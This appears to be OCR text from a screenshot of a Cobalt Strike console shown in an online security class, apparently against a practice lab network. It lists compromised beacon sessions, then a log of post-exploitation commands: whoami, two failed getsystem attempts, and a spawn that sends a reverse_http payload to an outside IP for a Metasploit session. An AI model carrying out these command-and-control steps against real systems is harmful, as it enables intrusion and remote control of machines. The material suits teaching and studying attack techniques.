 Cobalt Strike
上课中 00:12:32
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 25ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 109ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 88ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 963ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 26ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 21s
日志X 监听器X Beacon 10.10.10.80@1304 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
web\administrator
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 7591 bytes
[+] received output:
getsystem failed.
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 7591 bytes
[+] received output:
getsystem failed.
beacon> spawn msf-cvm
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.155.49.43:8880)
[+] host called home, sent: 806 bytes
[WEB] Administrator */1304 last: 963ms
beacon> spawn